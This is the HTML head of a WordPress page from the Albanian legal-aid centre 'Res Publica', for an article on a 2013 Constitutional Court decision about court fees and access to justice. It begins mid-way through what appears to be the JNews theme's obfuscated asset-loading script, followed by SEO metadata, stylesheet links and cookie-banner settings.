_0x3e96a1=_0x3861;if(_0x3e96a1(0xe1)===_0xfdb134[_0x3e96a1(0x11d)][_0x3e96a1(0xd5)]||_0x3e96a1(0x162)===_0xfdb134[_0x3e96a1(0x11d)]['readyState'])return!_0x3aaaa1||_0xbc8a25?setTimeout(_0x57d7b8,_0xbc8a25||0x1):_0x57d7b8(_0x3aaaa1),0x1;}_0x4d6162()||_0xfdb134[_0x4657e8(0xf8)](_0xfdb134['doc'],{'DOMContentLoaded':_0x4d6162});},_0xfdb134[_0x53f45c(0x164)]=function(){_0xfdb134['docReady'](function(){var _0x46f6c9=_0x3861;_0xfdb134['assets']=_0xfdb134[_0x46f6c9(0x140)]||[],_0xfdb134[_0x46f6c9(0x140)]['length']&&(_0xfdb134[_0x46f6c9(0xc2)](),_0xfdb134[_0x46f6c9(0xfd)]());},0x32);},_0xfdb134['boot']=function(){var _0x13be96=_0x53f45c;_0xfdb134[_0x13be96(0xe6)]&&_0xfdb134['doc'][_0x13be96(0x101)]('style[media]')[_0x13be96(0xc7)](function(_0x40e3ee){var _0x13257e=_0x13be96;'not\x20all'==_0x40e3ee[_0x13257e(0x11b)](_0x13257e(0x17e))&&_0x40e3ee[_0x13257e(0x131)](_0x13257e(0x17e));});},_0xfdb134[_0x53f45c(0x132)]=function(_0x571276,_0x306ce7){var _0x496869=_0x53f45c,_0x299baf=_0xfdb134[_0x496869(0x11d)][_0x496869(0xe4)](_0x496869(0xd4));switch(_0x299baf['setAttribute'](_0x496869(0xce),_0x571276),_0x306ce7){case'defer':_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0);break;case _0x496869(0x14b):_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);break;case _0x496869(0x12c):_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0),_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);}_0xfdb134[_0x496869(0x16c)][_0x496869(0x116)](_0x299baf);},_0xfdb134['load_assets']=function(){var _0x4228a6=_0x53f45c;_0x4228a6(0x15c)==typeof _0xfdb134[_0x4228a6(0x140)]&&_0xfdb134[_0x4228a6(0xc7)](_0xfdb134[_0x4228a6(0x140)][_0x4228a6(0xeb)](0x0),function(_0x26d0c7,_0xbd29bd){var _0x1ba699=_0x4228a6,_0x24ea9a='';_0x26d0c7[_0x1ba699(0xcf)]&&(_0x24ea9a+=_0x1ba699(0xcf)),_0x26d0c7[_0x1ba699(0x14b)]&&(_0x24ea9a+='async'),_0xfdb134['create_js'](_0x26d0c7[_0x1ba699(0xdc)],_0x24ea9a);var _0x1efc11=_0xfdb134[_0x1ba699(0x140)]['indexOf'](_0x26d0c7);_0x1efc11>-0x1&&_0xfdb134[_0x1ba699(0x140)]['splice'](_0x1efc11,0x1);}),_0xfdb134['assets']=jnewsoption[_0x4228a6(0x152)]=window[_0x4228a6(0x175)]=[];},_0xfdb134[_0x53f45c(0xf6)](function(){var _0x444a41=_0x53f45c;_0xfdb134[_0x444a41(0x16c)]=_0xfdb134[_0x444a41(0x16c)]==_0xfdb134[_0x444a41(0x11d)]?_0xfdb134[_0x444a41(0x11d)][_0x444a41(0x144)](_0x444a41(0xe5))[0x0]:_0xfdb134[_0x444a41(0x16c)],_0xfdb134['globalBody']=_0xfdb134[_0x444a41(0x16c)]?_0xfdb134[_0x444a41(0x16c)]:_0xfdb134[_0x444a41(0x11d)];}),_0xfdb134[_0x53f45c(0x151)](function(){_0xfdb134['winLoad'](function(){var _0x422071=_0x3861,_0x52770a=!0x1;if(void 0x0!==window[_0x422071(0x146)]){if(void 0x0!==window[_0x422071(0x122)]){var _0x2e4dbd=_0xfdb134[_0x422071(0x15f)](window[_0x422071(0x122)]);_0x2e4dbd[_0x422071(0xe6)]?_0x2e4dbd[_0x422071(0xc7)](function(_0x54e10a){var _0x5c8574=_0x422071;_0x52770a||_0x5c8574(0x16b)===window['file_version_checker'][_0x54e10a]||(_0x52770a=!0x0);}):_0x52770a=!0x0;}else _0x52770a=!0x0;}_0x52770a&&(window[_0x422071(0xfc)][_0x422071(0xef)](),window[_0x422071(0xfc)][_0x422071(0xf2)]());},0x9c4);});},window[_0x1acd5b(0xf5)]['library']=new window[(_0x1acd5b(0xf5))][(_0x1acd5b(0x13c))]()));function _0x98ee(){var _0xc7a750=['eventType','setRequestHeader','getMessage','webkitRequestAnimationFrame','start','getNotice','duration','setText','jnews','docReady','measure','addEvents','createEventObject','string','touchmove','jnewsHelper','load_assets','currentTime','getText','passive','querySelectorAll','16283412FdQlZl','hasOwnProperty','win','test','delete','finish','clientWidth','3759kXecwE','dataStorage','getItem','set','isVisible','join','replace','assign','instr','requestAnimationFrame','httpBuildQuery','getParents','createEvent','appendChild','10px','X-Requested-With','stringify','replaceWith','getAttribute','indexOf','doc','1573856xySAeR','oRequestAnimationFrame','innerHeight','has','file_version_checker','CustomEvent','boolean','getHeight','addClass','msCancelRequestAnimationFrame','fontSize','unwrap','defineProperty','easeInOutQuad','deferasync','innerText','status','1px\x20solid\x20black','removeEventListener','removeAttribute','create_js','windowWidth','zIndex','undefined','post','number','5NIyhFz','textContent','toLowerCase','windowHeight','library','classList','fixed','now','assets','push','offsetWidth','floor','getElementsByTagName','onreadystatechange','jnewsadmin','concat','toPrecision','parentNode','includes','async','innerWidth','position','bind','mark','removeItem','winLoad','au_scripts','getBoundingClientRect','XMLHttpRequest','remove','animateScroll','getStorage','passiveOption','setAttribute','extend','scrollTop','object','GET','offsetHeight','objKeys','className','removeClass','interactive','21183bjZvzS','fireOnce','107324UtAvMn','getTime','232mlJbGj','getWidth','expired','11px','10.0.0','globalBody','msRequestAnimationFrame','open','move','parse','supportsPassive','stop','20777950VAATMj','_storage','jnewsads','jnewsDataStorage','POST','detachEvent','cancelAnimationFrame','fireEvent','hasClass','height','webkitCancelRequestAnimationFrame','media','120px','triggerEvents','initCustomEvent','Start','scrollTo','classListSupport','innerHTML','boot','function','removeEvents','change','get','forEach','white','width','jnews-','contains','reduce','noop','src','defer','size','oCancelRequestAnimationFrame','style','prototype','script','readyState','increment','addEventListener','docEl','performance','callback','mozCancelAnimationFrame','url','1368BmKRRr','documentElement','call','10633338HDFkrS','complete','clientHeight','send','createElement','body','length','backgroundColor','mozRequestAnimationFrame','add','ajax','slice','response'];_0x98ee=function(){return _0xc7a750;};return _0x98ee();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore - Qendra &quot;Res Publica&quot;</title>
	<link rel="canonical" href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore - Qendra &quot;Res Publica&quot;" />
	<meta property="og:description" content="Vendim nr. 7 datë 27.02.2013 (V-7/13)   Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir Kristo, Xhezair Zaganjori, Vitore Tusha, Admir Thanza, Altina Xhoxhaj, Fatmir Hoxha, Sokol Berberi, anëtarë, me sekretare Blerina Basha, në datën 09.10.2012, mori në shqyrtim në seancë gjyqësore, çështjen nr. 23,32/5 Akti, që i përket:   [&hellip;]" />
	<meta property="og:url" content="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/" />
	<meta property="og:site_name" content="Qendra &quot;Res Publica&quot;" />
	<meta property="article:published_time" content="2013-02-28T13:55:19+00:00" />
	<meta property="article:modified_time" content="2014-10-07T08:43:08+00:00" />
	<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="207" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Respublica" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Respublica" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="49 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/","url":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/","name":"Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore - Qendra &quot;Res Publica&quot;","isPartOf":{"@id":"https://www.respublica.org.al/#website"},"primaryImageOfPage":{"@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#primaryimage"},"image":{"@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#primaryimage"},"thumbnailUrl":"https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg","datePublished":"2013-02-28T13:55:19+00:00","dateModified":"2014-10-07T08:43:08+00:00","author":{"@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235"},"breadcrumb":{"@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#primaryimage","url":"https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg","contentUrl":"https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg","width":300,"height":207},{"@type":"BreadcrumbList","@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.respublica.org.al/"},{"@type":"ListItem","position":2,"name":"Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore"}]},{"@type":"WebSite","@id":"https://www.respublica.org.al/#website","url":"https://www.respublica.org.al/","name":"Qendra &quot;Res Publica&quot;","description":"Res Publica ofron ndihme juridike duke synuar krijimin e precedenteve permes gjyqeve strategjike","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.respublica.org.al/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235","name":"Respublica","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","caption":"Respublica"},"url":"https://www.respublica.org.al/author/respublica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Feed" href="https://www.respublica.org.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Comments Feed" href="https://www.respublica.org.al/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore Comments Feed" href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.respublica.org.al/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.respublica.org.al/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.respublica.org.al/wp-content/uploads/elementor/css/global.css?ver=1743112015' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.respublica.org.al/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.respublica.org.al/wp-content/themes/jnews/style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.respublica.org.al/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.respublica.org.al/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.respublica.org.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.respublica.org.al/wp-json/wp/v2/posts/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.respublica.org.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.respublica.org.al/?p=378' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.respublica.org.al\/#organization","url":"https:\/\/www.respublica.org.al\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.respublica.org.al\/#website","url":"https:\/\/www.respublica.org.al\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.respublica.org.al\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-192x192.png" sizes="192x192" />
